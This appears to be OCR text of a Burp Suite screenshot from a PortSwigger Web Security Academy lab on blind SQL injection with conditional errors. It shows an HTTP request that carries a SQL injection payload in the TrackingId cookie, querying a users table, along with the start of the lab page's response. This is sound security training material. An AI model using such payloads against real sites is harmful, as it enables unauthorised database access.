 Send Cancel < > Target: https://0ad9009303ef122387dee2c2000e008c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ad9009303ef122387dee2c2000e008c.web-security-acad
emy.net
3 Cookie: TrackingId=HAx5RBHrMVmJAoMv'||(SELECT ''
FROM users WHERE ROWNUM = 1)||'; session=
U0G0G65DmtKcLaNC4szR2SPf1O6NdWUj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11352
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional errors
</h2>
21 <a class=link-back href='
? Internal Server Error 0 highlights
Inspector
Done 11,461 bytes | 244 millis